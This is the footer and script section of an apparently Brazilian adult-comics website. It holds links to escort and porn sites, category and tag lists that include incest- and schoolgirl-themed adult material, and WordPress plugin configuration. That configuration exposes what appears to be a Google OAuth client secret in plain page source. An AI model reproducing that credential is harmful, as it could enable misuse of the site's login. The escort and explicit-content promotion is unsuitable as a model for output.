<li id="menu-item-69501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69501"><a target="_blank" href="https://pgmodels.com.br/" title="Acompanhantes PG" alt="Acompanhantes PG">Acompanhantes PG</a></li>
<li id="menu-item-70044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70044"><a target="_blank" href="https://xvideosporno.blog.br/" title="Videos Porno" alt="Videos Porno">Videos Porno</a></li>
<li id="menu-item-70074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70074"><a target="_blank" href="https://gruposdeputaria.blog/" title="Putaria Telegram" alt="Putaria Telegram">Putaria Telegram</a></li>
<li id="menu-item-70119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70119"><a target="_blank" href="https://musaclass.com.br/acompanhantes/salvador/" title="Acompanhantes em Salvador" alt="Acompanhantes em Salvador">Acompanhantes em Salvador</a></li>
<li id="menu-item-70225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70225"><a target="_blank" href="https://www.osfamososnus.com" title="Os Famosos Nus" alt="Os Famosos Nus">Os Famosos Nus</a></li>
<li id="menu-item-70294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70294"><a target="_blank" href="https://saltsbr.com.br/acompanhantes-florianopolis/" title="Acompanhantes de Luxo Florianópolis" alt="Acompanhantes de Luxo Florianópolis">Acompanhantes de Luxo Florianópolis</a></li>
<li id="menu-item-70295" class="Acompanhantes em Porto Alegre menu-item menu-item-type-custom menu-item-object-custom menu-item-70295"><a target="_blank" rel="Acompanhantes em Porto Alegre" href="https://saltsbr.com.br/acompanhantes-porto-alegre/" title="Acompanhantes em Porto Alegre" alt="Acompanhantes em Porto Alegre">Acompanhantes em Porto Alegre</a></li>
<li id="menu-item-70789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70789"><a target="_blank" href="https://xvideosbr.blog/" title="Xvideos Porno" alt="Xvideos Porno">Xvideos Porno</a></li>
<li id="menu-item-70811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70811"><a target="_blank" href="https://privacygratis.tv/categories/famosas-nuas/" title="Famosas nuas" alt="Famosas nuas">Famosas nuas</a></li>
<li id="menu-item-70812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70812"><a target="_blank" href="https://xvideosonly.com/" title="Vídeos onlyfans grátis" alt="Vídeos onlyfans grátis">Vídeos onlyfans grátis</a></li>
<li id="menu-item-71512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71512"><a target="_blank" href="https://vipsecret.com.br/acompanhantes-sp-capital" title="Garotas de Programa SP" alt="Garotas de Programa SP">Garotas de Programa SP</a></li>
<li id="menu-item-71565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71565"><a target="_blank" href="https://famosasnuas.net/" title="xvideos onlyfans grátis" alt="xvideos onlyfans grátis">xvideos onlyfans grátis</a></li>
</ul>                    </div>

                    <div class="tags-menu">
                        <h2 class="title-menu-footer"><span>Tags</span></h2>
                        <div class="tagcloud">
                            <a href="https://www.superhq.net/tag/3d" class="tag-cloud-link tag-link-4345 tag-link-position-1" style="font-size: 1em;">3D</a>
<a href="https://www.superhq.net/tag/aleones" class="tag-cloud-link tag-link-12322 tag-link-position-2" style="font-size: 1em;">Aleones</a>
<a href="https://www.superhq.net/tag/aroma-sensei" class="tag-cloud-link tag-link-12173 tag-link-position-3" style="font-size: 1em;">Aroma Sensei</a>
<a href="https://www.superhq.net/tag/batman" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 1em;">batman</a>
<a href="https://www.superhq.net/tag/colegial" class="tag-cloud-link tag-link-1335 tag-link-position-5" style="font-size: 1em;">Colegial</a>
<a href="https://www.superhq.net/tag/crazydad" class="tag-cloud-link tag-link-4942 tag-link-position-6" style="font-size: 1em;">Crazydad</a>
<a href="https://www.superhq.net/tag/daval3d" class="tag-cloud-link tag-link-12234 tag-link-position-7" style="font-size: 1em;">DAVAL3D</a>
<a href="https://www.superhq.net/tag/doctor-brandie" class="tag-cloud-link tag-link-12186 tag-link-position-8" style="font-size: 1em;">Doctor Brandie</a>
<a href="https://www.superhq.net/tag/dragon-ball-z" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 1em;">dragon ball z</a>
<a href="https://www.superhq.net/tag/duke" class="tag-cloud-link tag-link-4774 tag-link-position-10" style="font-size: 1em;">Duke</a>
<a href="https://www.superhq.net/tag/familia" class="tag-cloud-link tag-link-3307 tag-link-position-11" style="font-size: 1em;">familia</a>
<a href="https://www.superhq.net/tag/felsala" class="tag-cloud-link tag-link-4797 tag-link-position-12" style="font-size: 1em;">Felsala</a>
<a href="https://www.superhq.net/tag/filme-hentai" class="tag-cloud-link tag-link-12306 tag-link-position-13" style="font-size: 1em;">filme hentai</a>
<a href="https://www.superhq.net/tag/filminho" class="tag-cloud-link tag-link-12307 tag-link-position-14" style="font-size: 1em;">filminho</a>
<a href="https://www.superhq.net/tag/frozen" class="tag-cloud-link tag-link-4053 tag-link-position-15" style="font-size: 1em;">Frozen</a>
<a href="https://www.superhq.net/tag/furry" class="tag-cloud-link tag-link-1705 tag-link-position-16" style="font-size: 1em;">furry</a>
<a href="https://www.superhq.net/tag/hentai" class="tag-cloud-link tag-link-4342 tag-link-position-17" style="font-size: 1em;">Hentai</a>
<a href="https://www.superhq.net/tag/hqporno" class="tag-cloud-link tag-link-4898 tag-link-position-18" style="font-size: 1em;">HQPorno</a>
<a href="https://www.superhq.net/tag/jinxenosaga3" class="tag-cloud-link tag-link-4697 tag-link-position-19" style="font-size: 1em;">Jinxenosaga3</a>
<a href="https://www.superhq.net/tag/kinkymation" class="tag-cloud-link tag-link-12291 tag-link-position-20" style="font-size: 1em;">Kinkymation</a>
<a href="https://www.superhq.net/tag/league-of-legends" class="tag-cloud-link tag-link-3610 tag-link-position-21" style="font-size: 1em;">League of Legends</a>
<a href="https://www.superhq.net/tag/lesbicas" class="tag-cloud-link tag-link-488 tag-link-position-22" style="font-size: 1em;">lesbicas</a>
<a href="https://www.superhq.net/tag/lobozero" class="tag-cloud-link tag-link-3223 tag-link-position-23" style="font-size: 1em;">lobozero</a>
<a href="https://www.superhq.net/tag/lol" class="tag-cloud-link tag-link-4786 tag-link-position-24" style="font-size: 1em;">LOL</a>
<a href="https://www.superhq.net/tag/mari" class="tag-cloud-link tag-link-12159 tag-link-position-25" style="font-size: 1em;">Mari</a>
<a href="https://www.superhq.net/tag/marvel" class="tag-cloud-link tag-link-3519 tag-link-position-26" style="font-size: 1em;">Marvel</a>
<a href="https://www.superhq.net/tag/max" class="tag-cloud-link tag-link-4038 tag-link-position-27" style="font-size: 1em;">Max</a>
<a href="https://www.superhq.net/tag/melkor-mancin" class="tag-cloud-link tag-link-4588 tag-link-position-28" style="font-size: 1em;">melkor mancin</a>
<a href="https://www.superhq.net/tag/milf" class="tag-cloud-link tag-link-3250 tag-link-position-29" style="font-size: 1em;">milf</a>
<a href="https://www.superhq.net/tag/montblank" class="tag-cloud-link tag-link-3305 tag-link-position-30" style="font-size: 1em;">Montblank</a>
<a href="https://www.superhq.net/tag/nutaku" class="tag-cloud-link tag-link-4882 tag-link-position-31" style="font-size: 1em;">Nutaku</a>
<a href="https://www.superhq.net/tag/oral" class="tag-cloud-link tag-link-1866 tag-link-position-32" style="font-size: 1em;">oral</a>
<a href="https://www.superhq.net/tag/os-simpsons" class="tag-cloud-link tag-link-715 tag-link-position-33" style="font-size: 1em;">os simpsons</a>
<a href="https://www.superhq.net/tag/palcomix" class="tag-cloud-link tag-link-4347 tag-link-position-34" style="font-size: 1em;">Palcomix</a>
<a href="https://www.superhq.net/tag/parodia" class="tag-cloud-link tag-link-1081 tag-link-position-35" style="font-size: 1em;">parodia</a>
<a href="https://www.superhq.net/tag/pegasus-smith" class="tag-cloud-link tag-link-12285 tag-link-position-36" style="font-size: 1em;">Pegasus Smith</a>
<a href="https://www.superhq.net/tag/peitoes" class="tag-cloud-link tag-link-2722 tag-link-position-37" style="font-size: 1em;">peitões</a>
<a href="https://www.superhq.net/tag/raistaz" class="tag-cloud-link tag-link-4754 tag-link-position-38" style="font-size: 1em;">RaiStaz</a>
<a href="https://www.superhq.net/tag/repost" class="tag-cloud-link tag-link-4811 tag-link-position-39" style="font-size: 1em;">repost</a>
<a href="https://www.superhq.net/tag/sacana" class="tag-cloud-link tag-link-4559 tag-link-position-40" style="font-size: 1em;">sacana</a>
<a href="https://www.superhq.net/tag/sem-censura" class="tag-cloud-link tag-link-2227 tag-link-position-41" style="font-size: 1em;">sem censura</a>
<a href="https://www.superhq.net/tag/spiderman" class="tag-cloud-link tag-link-2829 tag-link-position-42" style="font-size: 1em;">spiderman</a>
<a href="https://www.superhq.net/tag/teen-titans" class="tag-cloud-link tag-link-361 tag-link-position-43" style="font-size: 1em;">teen titans</a>
<a href="https://www.superhq.net/tag/tigrin" class="tag-cloud-link tag-link-12238 tag-link-position-44" style="font-size: 1em;">Tigrin</a>
<a href="https://www.superhq.net/tag/vpr" class="tag-cloud-link tag-link-12268 tag-link-position-45" style="font-size: 1em;">VPR</a>                        </div>
                    </div>
                </div>
			</footer>
            <div class="copyright"><strong>SuperHQ.net &copy; 2026</strong><p>Todos os direitos reservados</p></div>
		</div>
        <a href="#topo" class="back-to-top">Back to Top</a>
        <aside class="sidepanel">
    <div class="topbar">
        <div class="limit">
            <form class="search-form" method="get" action="https://www.superhq.net" role="search">
	<button class="search-submit" type="submit" role="button"><svg class="ico"><use xlink:href="#i-search"></use></svg></button>
	<input class="search-input" type="search" name="s" placeholder="PROCURE QUADRINHOS PELO NOME OU TIPO...">
</form>            <button class="close-menu"><span>Fechar</span> <svg class="ico"><use xlink:href="#i-x"></use></svg></button>
        </div>
    </div>

    <div class="limit">
        <div class="flexaside">
            <ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34231"><a href="https://www.superhq.net/" title="Home" alt="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34239"><a href="https://www.superhq.net/contato" title="Contato" alt="Contato">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62841"><a target="_blank" href="https://pt.bongacams.com" title="Sexo ao Vivo" alt="Sexo ao Vivo">Sexo ao Vivo</a></li>
</ul>
                        <div class="categories"><ul>	<li class="cat-item cat-item-42"><a href="https://www.superhq.net/category/hentai-3d">3D</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://www.superhq.net/category/acompanhantes">Acompanhantes</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://www.superhq.net/category/antigas">Antigas</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.superhq.net/category/anuncios">Anúncios</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://www.superhq.net/category/cartoons">cartoons</a>
</li>
	<li class="cat-item cat-item-12433"><a href="https://www.superhq.net/category/casa-da-mae-joana-tufos">Casa da mãe Joana Tufos</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://www.superhq.net/category/familia-sacana">Família Sacana</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.superhq.net/category/futanari">Futanari</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.superhq.net/category/hentai">Hentai</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.superhq.net/category/hq">HQ</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://www.superhq.net/category/incesto">incesto</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://www.superhq.net/category/interracial">interracial</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.superhq.net/category/jab">Jab</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://www.superhq.net/category/jogos">Jogos</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://www.superhq.net/category/marlboroman">marlboroman</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.superhq.net/category/milftoon">milftoon</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.superhq.net/category/naruto">Naruto</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.superhq.net/category/pb">Pb</a>
</li>
	<li class="cat-item cat-item-12715"><a href="https://www.superhq.net/category/post">Post</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.superhq.net/category/seiren">Seiren</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://www.superhq.net/category/simptoons">Simptoons</a>
</li>
	<li class="cat-item cat-item-11375"><a href="https://www.superhq.net/category/tia-primas-cia">Tia, Primas e Cia</a>
</li>
	<li class="cat-item cat-item-12299"><a href="https://www.superhq.net/category/tufos">tufos</a>
</li>
	<li class="cat-item cat-item-12714"><a href="https://www.superhq.net/category/uncategorized-2">Uncategorized</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.superhq.net/category/y3df">y3df</a>
</li>
</ul></div>

            <div class="last-post">
                
                <h3>Último Post</h3>
                                                        <a href="https://www.superhq.net/2026/hermitmoth-anne-possibles-giftkim.html" title="HermitMoth, Anne Possibles Gift (Kim Possible)" class="link">
                        <span data-bg="https://www.superhq.net/wp-content/uploads2/2026/01/capa-1-300x465.webp" class="thumb rocket-lazyload" style="">
                            <img width="300" height="465" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20465'%3E%3C/svg%3E" alt="HermitMoth, Anne Possibles Gift (Kim Possible)" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2026/01/capa-1-300x465.webp" /><noscript><img width="300" height="465" src="https://www.superhq.net/wp-content/uploads2/2026/01/capa-1-300x465.webp" alt="HermitMoth, Anne Possibles Gift (Kim Possible)" /></noscript>
                        </span>
                        <span class="date">20/jan</span>
                        <span class="title">HermitMoth, Anne Possibles Gift (Kim Possible)</span>
                    </a>
                            </div>
        </div>
    </div>
</aside>        <script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/touchcarousel.js?ver=1768903782"></script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            $(".touch-dysplay").touchCarousel({
                directionNav: !1,
                scrollbar: !1,
                cursor: "col-resize"
            })
        </script>
                <script type="rocketlazyloadscript" data-rocket-src="https://cdn.jsdelivr.net/npm/@splidejs/splide@1.3.3/dist/js/splide.min.js"></script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        var splides = document.querySelectorAll('.slide_multiple');
        // 1. query slider elements: are there any splide elements?
        if(splides.length){
            // 2. process all instances
            for(var i=0; i<splides.length; i++){
                var splideElement = splides[i];
                //3.1 if no options are defined by 'data-splide' attribute: take these default options
                var splideDefaultOptions = {
                    type   : 'loop',
                                        perPage: 6,
                    breakpoints: {
                        1000: {
                            perPage: 5,
                        },
                        680: {
                            perPage: 4,
                            padding: 0,
                        },
						580: {
                            perPage: 2,
                            padding: 0,
                        },
                    },
                                        gap: '1rem',
                    padding: { left: 0, right: 100 },
                    autoplay: false,
                    interval: 50000,
                    pagination: false,
                    arrows: true,
                    rewind : true,
                }
                /**
                 * * 3.2 if options are defined by 'data-splide' attribute: default options will we overridden
                 * * see documentation: https://splidejs.com/guides/options/#by-data-attribute
                 * **/
                var splide = new Splide( splideElement, splideDefaultOptions ); 
                // 3. mount/initialize this slider
                splide.mount();
            }
        }
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads2/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/superhq_new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.superhq.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Esconder Respostas","wc_show_replies_text":"Ver respostas","wc_msg_required_fields":"Preencha os campos obrigat\u00f3rios","wc_invalid_field":"A informa\u00e7\u00e3o de algum campo \u00e9 inv\u00e1lida","wc_error_empty_text":"por favor, preencha este campo para comentar","wc_error_url_text":"url \u00e9 inv\u00e1lida","wc_error_email_text":"endere\u00e7o de e-mail \u00e9 inv\u00e1lido","wc_invalid_captcha":"Captcha Inv\u00e1lida","wc_login_to_vote":"Voc\u00ea deve estar autenticado para votar","wc_deny_voting_from_same_ip":"Voc\u00ea n\u00e3o tem permiss\u00e3o para votar neste coment\u00e1rio","wc_self_vote":"N\u00e3o pode votar no seu coment\u00e1rio","wc_vote_only_one_time":"Voc\u00ea j\u00e1 votou para este coment\u00e1rio","wc_voting_error":"Erro ao votar","wc_banned_user":"Voc\u00ea est\u00e1 banido","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Este coment\u00e1rio n\u00e3o pode mais ser editado","wc_comment_not_updated":"Lamentamos, mas o coment\u00e1rio n\u00e3o foi atualizado","wc_comment_not_edited":"Voc\u00ea n\u00e3o fez altera\u00e7\u00f5es","wc_msg_input_min_length":"A entrada \u00e9 muito curta","wc_msg_input_max_length":"A entrada \u00e9 muito longa","wc_spoiler_title":"T\u00edtulo do spoiler","wc_cannot_rate_again":"Voc\u00ea n\u00e3o pode avaliar novamente","wc_not_allowed_to_rate":"Voc\u00ea n\u00e3o tem permiss\u00e3o para avaliar aqui","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Siga esse usu\u00e1rio","wc_unfollow_user":"Deixar de seguir esse usu\u00e1rio","wc_follow_success":"Voc\u00ea come\u00e7ou a seguir o autor desse coment\u00e1rio","wc_follow_canceled":"Voc\u00ea parou de seguir o autor desse coment\u00e1rio.","wc_follow_email_confirm":"Verifique seu e-mail e confirme a solicita\u00e7\u00e3o de seguir usu\u00e1rio.","wc_follow_email_confirm_fail":"N\u00e3o foi poss\u00edvel enviar o e-mail de confirma\u00e7\u00e3o.","wc_follow_login_to_follow":"Acesse sua conta para seguir os usu\u00e1rios.","wc_follow_impossible":"Voc\u00ea n\u00e3o pode seguir este usu\u00e1rio.","wc_follow_not_added":"Seguir falhou. Tente novamente mais tarde.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"1","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"1","googleClientID":"1059117676747-u4d73d7lj6m3v19l2crh69mc93b0duls.apps.googleusercontent.com","googleClientSecret":"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","cookiehash":"5872ad6b6f910518229dd70130ec8449","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copiado para a \u00e1rea de transfer\u00eancia!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"6Lc_9RIUAAAAAOObeXmnWD-3XhO3j92-rbVsIgPz","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"1","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"33554432","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Tem certeza que deseja excluir esse anexo?","wmuPhraseNotAllowedFile":"Tipo de arquivo n\u00e3o permitido","wmuPhraseMaxFileCount":"O n\u00famero m\u00e1ximo de arquivos enviados \u00e9 1","wmuPhraseMaxFileSize":"O tamanho m\u00e1ximo do arquivo para enviar \u00e9 2MB","wmuPhrasePostMaxSize":"O tamanho m\u00e1ximo do post \u00e9 32MB","wmuPhraseDoingUpload":"Envio em andamento! Aguarde.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"O post ID n\u00e3o existe","msgUploadingNotAllowed":"Desculpe, o upload n\u00e3o \u00e9 permitido para este post","msgPermissionDenied":"Voc\u00ea n\u00e3o tem permiss\u00f5es suficientes para realizar esta a\u00e7\u00e3o","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"43874","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://www.superhq.net/wp-admin/admin-ajax.php","customAjaxUrl":"https://www.superhq.net/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://www.superhq.net/wp-json/wpdiscuz/v1/update","restNonce":"4fba709fea","is_rate_editable":"0","menu_icon":"https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Tem certeza de que deseja excluir este coment\u00e1rio?","msgConfirmCancelSubscription":"Tem certeza de que deseja cancelar esta assinatura?","msgConfirmCancelFollow":"Tem certeza de que deseja deixar de seguir?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
